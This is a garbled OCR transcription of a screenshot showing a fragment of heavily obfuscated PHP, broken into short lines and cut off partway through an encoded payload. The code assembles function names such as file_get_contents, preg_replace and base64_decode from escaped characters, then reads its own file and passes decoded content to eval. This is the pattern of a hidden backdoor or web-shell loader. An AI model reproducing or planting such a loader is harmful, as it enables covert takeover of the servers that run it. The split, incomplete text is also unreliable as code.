
359
.=
"\147"
;
$j7f98e7a
.=
"\144"
;
$r92f0f00
.=
"\1
57"
;
$w92d5970
.=
"\162"
;
$j4942a7a
.=
"\x6c"
;
$mce
a81c6
.=
"\x70"
;
$w92d5970
.=
"\x65"
;
$k0eb6608
.
=
"\137"
;
$j4942a7a
.=
"\x61"
;
$r92f0f00
.=
"\16
4"
;
$j7f98e7a
.=
"\x65"
;
$o1600359
.=
"\x65"
;
$j494
2a7a
.=
"\x74"
;
$o1600359
.=
"\164"
;
$r92f0f00
.
=
"\61"
;
$w92d5970
.=
"\160"
;
$k0eb6608
.=
"\x6
4"
;
$k0eb6608
.=
"\145"
;
$j4942a7a
.=
"\145"
;
$r92f
0f00
.=
"\x33"
;
$w92d5970
.=
"\154"
;
$o1600359
.
=
"\x5f"
;
$o1600359
.=
"\x63"
;
$w92d5970
.=
"\14
1"
;
$k0eb6608
.=
"\x63"
;
$w92d5970
.=
"\143"
;
$o160
0359
.=
"\157"
;
$k0eb6608
.=
"\157"
;
$o1600359
.
=
"\x6e"
;
$w92d5970
.=
"\x65"
;
$k0eb6608
.=
"\14
4"
;
$o1600359
.=
"\x74"
;
$k0eb6608
.=
"\145"
;
$o160
0359
.=
"\145"
;
$o1600359
.=
"\156"
;
$o1600359
.
=
"\164"
;
$o1600359
.=
"\163"
;
$hd044a94
=
$j7f98e7
a
(
"\50"
,
__FILE__
);
eval
(
$mcea81c6
(
$ld415aaa
(
$w92d5970
(
"\x2f\134\x28\134\x22\56\x2a\x5c
\x22\134\51\x2f"
,
"\50\42\42\51"
,
$w92d5970
(
"\x2f\xd\x7c\xa\x2f"
,
""
,
$o1600359
(
$seaa00c3
(
$hd044a94
))))),
"\x36\141\71\65\x63\145\67\x
31\x61\x34\67\141\x37\143\141\63\x34\66\x32
\63\142\x64\x38\x64\71\x33\141\60\61\x31\70
\145\x30\143\x35\x37\x65\66\60\146"
)?
$j4942a
7a
(
$k0eb6608
(
$r92f0f00
(
"CIsSQfKVys2KIuL98fWZ